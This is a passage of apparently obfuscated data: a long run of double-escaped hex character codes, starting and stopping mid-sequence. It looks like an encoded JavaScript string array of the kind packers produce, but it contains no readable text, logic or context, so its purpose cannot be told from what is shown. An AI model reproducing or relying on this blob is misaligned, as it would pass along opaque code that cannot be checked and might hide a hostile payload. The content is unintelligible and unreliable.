x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x